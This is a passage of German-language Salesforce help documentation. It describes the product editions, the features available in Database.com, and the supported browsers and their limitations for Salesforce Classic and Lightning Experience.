



### <span id="page-10-0"></span>Salesforce-Editionen

Salesforce bietet mehrere Pakete von Salesforce-Produkten und -Services an, die jeweils für bestimmte Geschäftsanforderungen konzipiert sind.

Diese Pakete, Editionen genannt, weisen das gleiche Erscheinungsbild auf, unterscheiden sich jedoch hinsichtlich Funktionsumfang und Preis. Beispielsweise steht die Enterprise-Regionsverwaltung Organisationen mit der Enterprise und der Unlimited Edition mit Sales Cloud zur Verfügung, jedoch nicht Organisationen mit der Professional Edition. Einige Kunden beginnen mit einer einfacheren Edition und nehmen später, wenn sie ihr Unternehmen erweitern, ein Upgrade vor.

In der Salesforce-Hilfe werden alle allgemein verfügbaren Funktionen beschrieben, auch solche, die nicht in allen Editionen verfügbar sind. Um herauszufinden, ob eine Funktion in Ihrer Edition verfügbar ist, suchen Sie in der Salesforce-Hilfe nach der Funktion und sehen Sie dann in der Tabelle "Verfügbarkeit" oben bei allen Themen nach, ob die Funktion aufgelistet ist.

#### **Professional Edition**

Diese Edition ist auf Unternehmen ausgelegt, die umfassende CRM-Funktionalität benötigen. Die Professional Edition beinhaltet einfache und benutzerfreundliche Anpassungs-, Integrations- und Verwaltungstools, die kleine und mittelgroße Bereitstellungen ermöglichen.

### **AUSGABEN**

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Unlimited** und **Developer** Edition

#### **Enterprise Edition**

Diese Edition ist auf die Bedürfnisse großer, komplexer Unternehmen ausgelegt. Organisationen mit der Enterprise Edition erhalten zusätzlich zu allen Funktionen, die in der Professional Edition verfügbar sind, Zugriff auf erweiterte Anpassungs- und Verwaltungstools, die großflächige Bereitstellungen unterstützen können. Die Enterprise Edition bietet zudem Zugriff auf die Web Services-API, sodass Sie problemlos Integrationen mit Back-Office-Systemen vornehmen können.

#### **Unlimited Edition**

Diese Edition ist die Lösung von Salesforce zur Maximierung Ihres Erfolgs und zur Ausweitung dieses Erfolgs auf das gesamte Unternehmen über die Force.com-Plattform. Kunden mit der Unlimited Edition profitieren von höherer Plattformflexibilität zur Verwaltung und Freigabe all ihrer Informationen bei Bedarf. Die Unlimited Edition umfasst alle Funktionen der Enterprise Edition plus Premier Support, uneingeschränkten mobilen Zugriff, unbegrenzte benutzerdefinierte Anwendungen, höhere Speicherbegrenzungen und vieles mehr.

#### **Developer Edition**

Diese Edition bietet Zugriff auf die Force.com-Plattform und -API. Eine Developer Edition ermöglicht es Entwicklern, das Salesforce-System zu erweitern und mit anderen Anwendungen zu integrieren sowie neue Tools und Anwendungen zu entwickeln. Die Developer Edition bietet Zugriff auf viele der Funktionen, die in Organisationen mit der Enterprise Edition verfügbar sind.

Anmerkung: Salesforce bietet keinen technischen Support für Organisationen mit der Developer Edition. Sie können in den Foren der Entwickler-Community um Hilfestellung bitten. Diese stehen registrierten Benutzern über die folgende Force.com-Entwickler-Website zur Verfügung: [developer.salesforce.com.](https://developer.salesforce.com/) Dokumentation für die Developer Edition finden Sie in der [Technical Library.](https://developer.salesforce.com/page/Documentation)

Eine Vergleichstabelle mit den Editionen und deren Funktionen finden Sie auf der [Salesforce-Seite "Preise und Editionen"](http://www.salesforce.com/crm/editions-pricing.jsp).

#### <span id="page-11-0"></span>SIEHE AUCH:

[Salesforce Mobile-Produktvergleich](#page-91-0)

### Andere Salesforce Editionen

Einige Salesforce-Editionen werden nicht mehr verkauft. Sie können Ihre Organisation der Contact Manager, Group, Personal, Performance oder Database.com Edition weiterhin verwenden oder eine der anderen derzeit erhältlichen Editionen erwerben: Professional, Enterprise, Unlimited und Developer Edition.

Anmerkung: Lightning Experience ist in Organisationen der Contact Manager, Personal oder Database.com Edition nicht verfügbar.

### AUSGABEN

Verfügbarkeit: **Contact Manager**, **Group**, **Personal**, **Performance** und **Database.com** Edition

#### **Contact Manager Edition**

Diese Edition ist auf Kleinunternehmen ausgelegt und bietet Zugriff auf wichtige Kontaktverwaltungsfunktionen, wie Accounts, Kontakte, Aktivitäten, Kalender, Notizen und Anhänge sowie Berichte. Contact Manager bietet einfache und benutzerfreundliche Anpassungsoptionen.

#### **Group Edition**

Diese Edition ist für kleinere Unternehmen und Arbeitsgruppen mit einer begrenzten Anzahl an Benutzern vorgesehen. Benutzer der Group Edition können ihre Kunden vom Start des Vertriebszyklus über den Abschluss des Geschäfts bis zur Bereitstellung von Kundensupport und -service verwalten. Die Group Edition ermöglicht den Zugriff auf Accounts, Kontakte, Opportunities, Leads, Kundenvorgänge, Dashboards (schreibgeschützt) und Berichte.

#### **Personal Edition**

Diese Edition ist eine CRM-Lösung, die auf einzelne Vertriebsmitarbeiter oder andere Einzelbenutzer ausgelegt ist. Die Personal Edition bietet Zugriff auf wichtige Kontaktverwaltungsfunktionen, wie Accounts, Kontakte und Synchronisierung mit Microsoft Outlook® . Sie bietet außerdem Vertriebstools für Vertriebsmitarbeiter, wie Opportunities.

Anmerkung: Organisationen einer nach Juni 2009 erworbenen Personal Edition haben keinen Zugriff auf Opportunities.

#### **Performance Edition**

Diese Edition ist für Kunden vorgesehen, die ein erstaunliches Wachstum vorantreiben, neue Stufen der Kundenzufriedenheit erreichen und die Umsätze sowie den Serviceerfolg in der sozialen und mobilen Welt maximieren müssen. Organisationen der Performance Edition enthalten alle Funktionen der Unlimited Edition plus bereinigte Daten zu anvisierten Leads und Kundendaten aus Data.com, Coaching- und Feedback-Tools aus Work.com, vertrauenswürdige Identitätsdienste aus Identity und vieles mehr. Für Kunden in Japan, Singapur und Südkorea bieten wir die Performance Edition Limited an, die alle Funktionen der Performance Edition mit Ausnahme von Data.com enthält.

#### **Database.com**

Database.com ist ein mandantenfähiger Cloud-Datenbank-Service, der für die Speicherung von Daten für mobile, soziale Unternehmensanwendungen gedacht ist. Sie können Database.com als Backend-Datenbank für Anwendungen verwenden, die in einer beliebigen Sprache geschrieben wurden und auf einer beliebigen Plattform oder einem beliebigen mobilen Gerät ausgeführt werden. Die integrierte Social Computing-Infrastruktur von Database.com und die systemeigene Unterstützung für die Erstellung hoch entwickelter REST-basierter APIs ermöglichen Ihnen die Erstellung mitarbeiterorientierter, nativer mobiler und sozialer Anwendungen.

Als Salesforce-Benutzer verwenden Sie Database.com bereits für die Durchführung von Aufgaben, wie dem Erstellen benutzerdefinierter Objekte, dem Verwalten der Sicherheit oder dem Importieren von Daten mit der Force.com-Plattform und -API. Für Entwickler, die Anwendungen unter Verwendung anderer Sprachen, Plattformen und Geräte erstellen möchten, ist eine Standalone-Version von Database.com erhältlich.

Es gibt keine spezifische Dokumentation für Database.com. Verwenden Sie stattdessen die Salesforce-Dokumentation und die [Liste](#page-12-0) [der Funktionen,](#page-12-0) die Database.com unterstützt. In dieser Liste werden die Themen der Salesforce-Dokumentation aufgeführt, die für Database.com gelten. Darüber hinaus wird in der Tabelle mit den Editionen für jede Funktion Database.com aufgelistet, wenn die Funktion in Database.com verfügbar ist. Verwenden Sie die Salesforce-Hilfe, -Versionshinweise, -Arbeitsmappen und -Entwicklerhandbücher für APIs, Apex, SOQL und SOSL.

#### <span id="page-12-0"></span>SIEHE AUCH:

[Salesforce-Editionen](#page-10-0)

### Liste der Database.com-Funktionen

Die Liste der Salesforce-Funktionen steht auch in Database.com zur Verfügung. Verwenden Sie diese Liste zusammen mit den Tabellen der Funktionen der Editionen, um Themen in der Salesforce-Hilfe zu finden, die auch für Database.com gelten.

Die hier aufgeführten Salesforce-Funktionen sind auch in Database.com verfügbar. Die Funktionen sind nach allgemeinen Produktbereichen angeordnet. Einige Funktionen sind nur über die API verfügbar. Darauf wird hingewiesen, wenn sie angezeigt werden.

#### **Verwaltung**

- **•** Aktivierungsprotokoll
- **•** Firmeninformationen
- **•** Delegierter Administrator und Anmelden als

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Database.com**-Edition

- **•** Verbesserte Profilverwaltung
- **•** Feldebenensicherheit
- **•** Anmeldeverlauf
- **•** Massenübertragungen
- **•** Neue Profilbenutzeroberfläche
- **•** Berechtigungssätze
- **•** Profile

#### **Apex** (Bibliotheken sind nur für Funktionen verfügbar, die in Database.com unterstützt werden.)

#### **API**

- **•** API-Clients
- **•** Bulk-API
- **•** Data Loader
- **•** Metadaten-API
- **•** Chatter-REST-API
- **•** Webservices-API Datenabgleich
- **•** Webservices-API Lesevorgänge
- **•** Webservices-API Schreibvorgänge

#### **Application Lifecycle Management**

**•** Änderungssets

#### **Chatter**

- **•** Möglichkeit, Datensätzen nicht mehr zu folgen, deren Inhaber Sie in Chatter sind
- **•** @-Erwähnungen (nur API)
- **•** Chatter-Aktivität und -Einfluss
- **•** Anpassen der Chatter-Einstellungen
- **•** Feed-Verfolgung
- **•** Feeds
- **•** Dateien (nur API)
- **•** Gruppenlayouts
- **•** Gruppenauslöser und Gruppenmitgliederauslöser
- **•** Gruppen
- **•** Hashtags und Themen
- **•** Schnellaktionen
- **•** Multimedia-Link-Vorschauen in Feed
- **•** Auslöser für Feedkommentare und Feedeinträge

#### **Inhalt**

#### **Benutzerdefinierte Einstellungen**

#### **Benutzerdefinierte Domänen**

#### **Daten**

**•** Möglichkeit der Massenübertragung von Datensätzen von benutzerdefinierten Objekten

#### **•** Data Loader

#### **Deklaratives Anwendungsgenerator- und benutzerdefiniertes Schema**

#### **Benutzerdefinierte Objekte und Felder**

- Force.com
- **•** Formelfelder
- **•** Rich-Text-Bereich
- **•** Rollup-Zusammenfassungsfelder
- **•** Validierungsregeln

#### **Entwicklertools**

**•** Force.com-IDE

#### **Unternehmensbereiche**

#### **Verbesserte Profilbenutzeroberfläche**

- **•** Aktivieren
- **•** Feldebenensicherheit
- **•** Feld-/Objektberechtigungen
- **•** Objekt- und Registerkarteneinstellungen nur Objekte
- **•** Suche
- **•** Systemberechtigungen
- **•** Anzeigen und Bearbeiten von Anwendungsberechtigungen
- **•** Anzeigen und Bearbeiten von Anmeldezeiten
- **•** Anzeigen und Bearbeiten von IP-Bereichen für die Anmeldung
- **•** Anzeigen und Bearbeiten des Serviceanbieter-Zugriffs
- **•** Anzeigen von Profillisten

**Feldzugriff** (für benutzerdefinierte Objekte)

#### **Feldabhängigkeitsmatrix**

#### **Fileforce**

#### **Lokalisierung und Globalisierung**

- **•** Mehrere Währungen
- **•** Zeitzonen

#### **Meine persönlichen Daten**

- **•** Mein Kennwort ändern
- **•** Bearbeiten von persönlichen Daten
- **•** Vergeben von Anmeldeberechtigungen (Schaltfläche "Aktivierungs-Link senden")

#### **Offline**

- **•** Force.com Flex-Desktopanwendungen
- **•** Force.com Flex-Webanwendungen

#### **Berechtigungssätze**

**•** Möglichkeit, nach Berechtigungen zu suchen

**•** Anzeigen, Bearbeiten und Erstellen

#### **Profil-Listenansichten**

- **•** Erstellen
- **•** Bearbeiten

#### **Einschränkungen von Anmeldungen**

**•** Zeiten und IP-Bereiche in Profilen

#### **Sandbox**

- **•** Developer Sandbox (gegen Aufpreis)
- **•** Sandbox, Vollversion (gegen Aufpreis)
- **•** Sandbox, nur Setup (gegen Aufpreis)

#### **Suche**

- **•** Persönliche Tags
- **•** Öffentliche Tags

#### **Sicherheit**

- **•** Verbundene Anwendungen (OAuth)
- **•** Verschlüsselte benutzerdefinierte Felder
- **•** Allgemeine Sicherheit
- **•** Identitätsfunktion
- **•** Eingehendes Single Sign-On
- **•** Kennwort- und Anmelderichtlinien
- **•** Abrufen vergessener Kennwörter

#### **Single Sign-On**

#### **Freigabe**

- **•** Apex-verwaltete Freigaben
- **•** Kriterienbasierte Freigaberegeln
- **•** Portalbenutzer mit hohem Volumen
- **•** Inhaberbasierte Freigaberegeln
- **•** Öffentliche Gruppen
- **•** Warteschlangen
- **•** Rollenhierarchie
- **•** Freigabemodell und manuelle Freigabe

#### **Themen**

**•** Topic- und TopicAssignment-Auslöser

#### **Benutzereinstellungen**

- **•** Erstellen und Bearbeiten persönlicher und öffentlicher Gruppen
- **•** Aktivierungs-Link senden

#### **Benutzer**

**•** Ablaufenlassen von Kennwörtern

- **•** Benutzer verwalten
- **•** Verwalten von Rollen
- **•** Überwachen von Benutzerereignissen (Anmeldungen und Schulung)
- **•** Zurücksetzen von Kennwörtern
- **•** Rollenfelder
- **•** Seite mit Rollenliste
- **•** Einrichten des Kennwortablaufs
- **•** Einrichten von Anmeldungsbeschränkungen

#### **Anzeigen der Themenliste "Öffentliche Gruppe"**

#### **Wöchentlicher Export**

#### **Workflow**

- **•** Ausgehende Nachrichten (sowohl als sofortige als auch zeitabhängige Aktionen)
- **•** Zeitbasierter Workflow (Workflow-Warteschlange)
- **•** Workflow-Feldaktualisierungen und ausgehende Nachrichten
- <span id="page-16-0"></span>**•** Workflow-Regeln

### Unterstützte Browser

Die unterstützten Browser für Salesforce variieren, je nachdem, ob Sie Salesforce Classic oder Lightning Experience verwenden.

#### [Unterstützte Browser für Salesforce Classic](#page-17-0)

Salesforce Classic wird mit Microsoft® Internet Explorer® Version 9, 10 und 11, Apple® Safari® Version 8.x unter Mac OS X und Microsoft® Edge für Windows® 10 unterstützt. Außerdem wird die jeweils aktuelle stabile Version von Mozilla® Firefox® und Google Chrome™ unterstützt. Es bestehen einige Einschränkungen.

#### [Unterstützte Browser für Lightning Experience](#page-19-0)

Lightning Experience wird mit Apple® Safari® Version 8.x und 9.x unter Mac OS X und Microsoft® Edge für Windows® 10 unterstützt. Außerdem wird die jeweils aktuelle stabile Version von Mozilla® Firefox® und Google Chrome™ unterstützt. Wenn Sie Microsoft® Internet Explorer® -Version 9 bis 11 verwenden, werden Sie zu Salesforce Classic umgeleitet. Es bestehen einige Einschränkungen.

#### [Abrufen von Plugins zum Anzeigen von Dokumentation und für Online-Schulungen](#page-20-0)

Laden Sie die erforderlichen Plugins zum Anzeigen von Salesforce-Dokumentation im PDF-Format und für Online-Schulungen herunter.

#### [Informationen zu Tastenkombinationen](#page-20-1)

Tastenkombinationen ermöglichen eine effiziente Arbeit in Salesforce.

#### [Tastenkombinationen für Lightning Experience-Composer-Fenster](#page-21-0)

Tastenkombinationen ermöglichen ein effizientes Arbeiten in den Lightning Experience-Composer-Fenstern. Öffnen Sie ein Composer-Fenster, um Aufgaben zu erstellen, sich Notizen zu machen, einen Anruf zu protokollieren usw. Mit Tastenkombinationen können Sie schnell durch die Felder in einem Composer blättern und sich durch mehrere Composer-Fenster arbeiten, die gleichzeitig geöffnet sind.

#### [Konfigurieren von Internet Explorer](#page-21-1)

Wenn Sie Internet Explorer nutzen, wird empfohlen, die aktuellste Version zu verwenden, die von Salesforce unterstützt wird. Wenden Sie sämtliche Softwareaktualisierungen von Microsoft an.

#### [Konfigurieren von Firefox](#page-22-0)

Um sicherzustellen, dass Salesforce optimal mit Firefox funktioniert, müssen Sie am Browser einige Einstellungen vornehmen.

### <span id="page-17-0"></span>Unterstützte Browser für Salesforce Classic

Salesforce Classic wird mit Microsoft® Internet Explorer® Version 9, 10 und 11, Apple® Safari® Version 8.x unter Mac OS X und Microsoft® Edge für Windows® 10 unterstützt. Außerdem wird die jeweils aktuelle stabile Version von Mozilla® Firefox® und Google Chrome™ unterstützt. Es bestehen einige Einschränkungen.

Anmerkung: Die Verwendung von Salesforce Classic in einem mobilen Browser wird nicht  $\mathbb{Z}$ unterstützt. Stattdessen wird beim Arbeiten auf Mobilgeräten die Verwendung der Salesforce1-Anwendung empfohlen. Um zu erfahren, welche mobilen Browser für Salesforce1 unterstützt werden, lesen Sie den Abschnitt [Anforderungen für die mobile Anwendung](#page-100-0) [Salesforce1](#page-100-0) auf Seite 95.

#### AUSGABEN

Salesforce Classic-Verfügbarkeit: **Alle** Editionen

#### **Microsoft Edge**

Salesforce unterstützt für Salesforce Classic Microsoft Edge unter Windows 10. Beachten Sie folgende Einschränkungen.

- **•** Der Editor für HTML-Lösungen in Microsoft Edge wird in Salesforce Knowledge nicht unterstützt.
- **•** Microsoft Edge wird für die Entwicklerkonsole nicht unterstützt.
- **•** Microsoft Edge wird für Salesforce CRM Call Center, erstellt mit CTI Toolkit Version 4.0 oder höher, nicht unterstützt.

#### **Microsoft Internet Explorer-Version 9, 10 und 11**

Wenn Sie Internet Explorer nutzen, wird empfohlen, die aktuellste Version zu verwenden, die von Salesforce unterstützt wird. Wenden Sie sämtliche Softwareaktualisierungen von Microsoft an. Beachten Sie folgende Einschränkungen.

- **•** Die vollständige Salesforce-Site wird in Internet Explorer 9, 10 und 11 unter Windows 8 und 8.1 nur für Touch-fähige Laptops mit Standardtastatur und Maus unterstützt. Mobilgeräte oder Tablets, auf denen hauptsächlich per Touch interagiert wird, werden nicht unterstützt. Verwenden Sie stattdessen die Salesforce1-Anwendung für mobile Browser.
- **•** Der Editor für HTML-Lösungen in Internet Explorer 11 wird in Salesforce Knowledge nicht unterstützt.
- **•** Der Kompatibilitätsmodus und die Kompatibilitätsansicht in Internet Explorer werden beide nicht unterstützt.
- **•** Die Metro-Version von Internet Explorer 10 wird nicht unterstützt.
- **•** Internet Explorer 11 wird für die Entwicklerkonsole nicht unterstützt.
- **•** Internet Explorer 11 wird für Salesforce CRM Call Center, erstellt mit CTI Toolkit Version 4.0 oder höher, nicht unterstützt.
- **•** Community-Vorlagen für Self-Service unterstützen Internet Explorer 9 und höher für Desktop-Benutzer und Internet Explorer 11 und höher für mobile Benutzer.
- **•** Internet Explorer 9 wird für Salesforce Wave Analytics nicht unterstützt.
- **•** Internet Explorer 9 und 10 werden für den Lightning-Anwendungsgenerator nicht unterstützt.
- **•** Benutzern von Internet Explorer 9 steht keine browserbasierte Rechtschreibprüfung zur Verfügung.

Empfehlungen hinsichtlich der Konfiguration finden Sie unter [Konfigurieren von Internet Explorer](#page-21-1) auf Seite 16.

Anmerkung: Die Unterstützung von Salesforce Classic für Microsoft® Internet Explorer®-Version 7 und 8 wird ab der Version Summer '15 eingestellt.

#### **Mozilla Firefox, aktuelle stabile Version**

Salesforce unternimmt jede Anstrengung, die aktuelle Version von Firefox zu testen und zu unterstützen.

**•** Mozilla Firefox wird für Desktop-Benutzer nur für Community-Vorlagen für Self-Service unterstützt.

Empfehlungen hinsichtlich der Konfiguration finden Sie unter [Konfigurieren von Firefox](#page-22-0) auf Seite 17.

#### **Google Chrome, aktuelle stabile Version**

Chrome wendet Aktualisierungen automatisch an. Salesforce unternimmt jede Anstrengung, die aktuelle Version zu testen und zu unterstützen. Für Chrome liegen keine Empfehlungen hinsichtlich der Konfiguration vor.

Chrome wird nicht unterstützt für:

**•** Die Registerkarte "Konsole" (Salesforce Console wird unterstützt).

#### **Apple Safari Version 8.x unter Mac OS X**

Für Safari liegen keine Empfehlungen hinsichtlich der Konfiguration vor. Apple Safari unter iOS wird für die vollständige Salesforce-Site nicht unterstützt.

Safari wird nicht unterstützt für:

- **•** Salesforce Console
- **•** Salesforce CRM Call Center, erstellt mit CTI Toolkit-Versionen vor 4.0
- **•** Salesforce Wave Analytics

#### Für Wave Analytics unterstützte Browser

Browserunterstützung steht für Microsoft Internet Explorer Version 10 und 11 und die aktuelle stabile Version von Mozilla Firefox und Google Chrome zur Verfügung.

#### Empfehlungen und Anforderungen für alle Browser

- **•** Aktivieren Sie für alle Browser JavaScript, Cookies und TLS 1.2. Wenn TLS 1.2 nicht verfügbar ist, aktivieren Sie TLS 1.1. Browser, die TLS 1.1 oder TLS 1.2 nicht unterstützen, können auf Salesforce nicht mehr zugreifen, nachdem TLS 1.0 deaktiviert wurde. Die Deaktivierung ist für Juni 2016 für Sandbox-Organisationen und Anfang 2017 für Produktionsorganisationen geplant, wird jedoch nicht garantiert.
- **•** Die Mindestbildschirmauflösung zur Unterstützung aller Salesforce-Funktionen beträgt 1024 x 768. Bei geringeren Bildschirmauflösungen werden Salesforce-Funktionen wie der Berichtsgenerator und der Seitenlayout-Editor nicht immer ordnungsgemäß angezeigt.
- **•** Mac OS-Benutzer müssen bei Verwendung von Apple Safari oder Chrome die Systemeinstellung Rollbalken einblenden auf **Immer** festlegen.
- **•** Einige Webbrowser-Plugins und -Erweiterungen von Drittanbietern können die Funktionalität von Chatter einschränken. Wenn bei Chatter Fehler auftreten oder die Funktion instabil ist, deaktivieren Sie die Plugins und Erweiterungen des Webbrowsers und versuchen Sie es erneut.

Einige Funktionen in Salesforce (sowie einige Desktop-Clients, Toolkits und Adapter) haben separate Browseranforderungen. Beispiel:

- **•** Internet Explorer ist der einzig unterstützte Browser für:
	- **–** Standardseriendruck
	- **–** Installieren der mobilen Salesforce Classic-Anwendung auf einem Windows Mobile-Gerät
	- **–** Connect Offline
- **•** Um eine optimale Nutzung des Editors für erweitertes Seitenlayout sicherzustellen, verwenden Sie Firefox.
- **•** Für eine optimale Benutzerfreundlichkeit von Salesforce Console auf Computern mit 8 GB RAM verwenden Sie Chrome.
- **•** Die Browseranforderungen gelten auch für das Hochladen mehrerer Dateien in Chatter.

### <span id="page-19-0"></span>Unterstützte Browser für Lightning Experience

Lightning Experience wird mit Apple® Safari® Version 8.x und 9.x unter Mac OS X und Microsoft® Edge für Windows® 10 unterstützt. Außerdem wird die jeweils aktuelle stabile Version von Mozilla® Firefox® und Google Chrome™ unterstützt. Wenn Sie Microsoft® Internet Explorer® -Version 9 bis 11 verwenden, werden Sie zu Salesforce Classic umgeleitet. Es bestehen einige Einschränkungen.

Anmerkung: Auf Lightning Experience kann nicht in einem mobilen Browser zugegriffen werden. Stattdessen wird beim Arbeiten auf Mobilgeräten die Verwendung der Salesforce1-Anwendung empfohlen. Eine Liste der unterstützten Browser in Salesforce1 finden Sie unter [Anforderungen für die mobile Anwendung Salesforce1](#page-100-0) auf Seite 95.

#### **Microsoft Edge**

Salesforce unterstützt fürLightning Experience Microsoft Edge unter Windows 10. Beachten Sie folgende Einschränkungen.

- **•** Der Editor für HTML-Lösungen in Microsoft Edge wird in Salesforce Knowledge nicht unterstützt.
- **•** Microsoft Edge wird für die Entwicklerkonsole nicht unterstützt.
- **•** Microsoft Edge wird für Salesforce CRM Call Center, erstellt mit CTI Toolkit Version 4.0 oder höher, nicht unterstützt.

#### **Microsoft Internet Explorer-Version 11**

 $\blacksquare$ Wichtig: Der Zugriff auf Lightning Experience über Internet Explorer 11 wird ab der Version Summer '16 nicht mehr unterstützt.

- **•** Benutzer von bestehenden Organisationen können bis zum 16. Dezember 2017 über IE11 auf Lightning Experience zugreifen.
- **•** Benutzer von neuen Organisationen, die nach Einführung der Version Summer '16 erstellt werden, können nicht mehr mit IE11 auf Lightning Experience zugreifen. Stattdessen werden Benutzer von IE11 automatisch zu Salesforce Classic umgeleitet.

Weitere Einzelheiten zu dieser Änderung finden Sie unter [Einstellung der Unterstützung für den Zugriff auf Lightning Experience](https://help.salesforce.com/apex/HTViewSolution?urlname=Retirement-of-Support-for-Microsoft-Internet-Explorer-version-11-with-Lightning-Experience&language=en_US) [und Salesforce1 mit Internet Explorer 11](https://help.salesforce.com/apex/HTViewSolution?urlname=Retirement-of-Support-for-Microsoft-Internet-Explorer-version-11-with-Lightning-Experience&language=en_US).

Wenn Sie Internet Explorer nutzen, wird empfohlen, die aktuellste Version zu verwenden, die von Salesforce unterstützt wird. Wenden Sie sämtliche Softwareaktualisierungen von Microsoft an. Beachten Sie folgende Einschränkungen.

- **•** Die vollständige Salesforce-Site wird in Internet Explorer 11 unter Windows 8 und 8.1 nur für Touch-fähige Laptops mit Standardtastatur und Maus unterstützt. Mobilgeräte oder Tablets, auf denen hauptsächlich per Touch interagiert wird, werden nicht unterstützt. Verwenden Sie stattdessen die Salesforce1-Anwendung für mobile Browser.
- **•** Der Editor für HTML-Lösungen in Internet Explorer 11 wird in Salesforce Knowledge nicht unterstützt.
- **•** Die Kompatibilitätsansicht in Internet Explorer wird nicht unterstützt.
- **•** Eine Änderung des Kompatibilitäts-Parsingmodus des Browsers, beispielsweise durch Verwendung der Kopfzeile X-UA-Compatibility, wird nicht unterstützt.
- **•** Internet Explorer 11 wird für die Entwicklerkonsole nicht unterstützt.
- **•** Internet Explorer 11 wird für Salesforce CRM Call Center, erstellt mit CTI Toolkit Version 4.0 oder höher, nicht unterstützt.

Empfehlungen hinsichtlich der Konfiguration finden Sie unter [Konfigurieren von Internet Explorer](#page-21-1) auf Seite 16.

#### **Mozilla® Firefox®, aktuelle stabile Version**

Salesforce unternimmt jede Anstrengung, die aktuelle Version von Firefox zu testen und zu unterstützen. Empfehlungen hinsichtlich der Konfiguration finden Sie unter [Konfigurieren von Firefox](#page-22-0) auf Seite 17.

#### **Google Chrome™, aktuelle stabile Version**

Chrome wendet Aktualisierungen automatisch an. Salesforce unternimmt jede Anstrengung, die aktuelle Version zu testen und zu unterstützen. Für Chrome liegen keine Empfehlungen hinsichtlich der Konfiguration vor.



Anmerkung: Die aktuelle stabile Version von Google Chromium™ wird unterstützt.

Lightning Experience-Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### **Apple® Safari®, Version 8.x und 9.x unter Mac OS X**

Für Safari liegen keine Empfehlungen hinsichtlich der Konfiguration vor.

Safari wird nicht unterstützt für:

- **•** Salesforce CRM Call Center, erstellt mit CTI Toolkit-Versionen vor 4.0
- **•** Salesforce Wave Analytics

#### Für Wave Analytics unterstützte Browser

Browserunterstützung steht für Microsoft Internet Explorer-Version 11 und die aktuelle stabile Version von Mozilla Firefox und Google Chrome zur Verfügung.

#### Empfehlungen und Anforderungen für alle Browser

